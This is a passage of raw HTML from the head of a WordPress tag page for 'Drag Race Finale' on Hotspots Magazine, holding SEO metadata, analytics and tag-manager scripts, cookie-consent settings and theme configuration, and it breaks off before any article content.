

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/tag/drag-race-finale/
body_size: 22986
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Drag Race Finale | Hotspots Magazine</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<meta name="keywords" content="drag race finale" />
	<link rel="canonical" href="https://hotspotsmagazine.com/tag/drag-race-finale/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Drag Race Finale | Hotspots Magazine" />
		<meta property="og:url" content="https://hotspotsmagazine.com/tag/drag-race-finale/" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Drag Race Finale | Hotspots Magazine" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/#listItem","name":"Drag Race Finale"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/#listItem","position":2,"name":"Drag Race Finale","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/#collectionpage","url":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/","name":"Drag Race Finale | Hotspots Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Drag Race Finale Tag Feed" href="https://hotspotsmagazine.com/tag/drag-race-finale/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/tag\/drag-race-finale\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/tags/2662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/tag/drag-race-finale/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/tag/drag-race-finale/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00f51f60cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
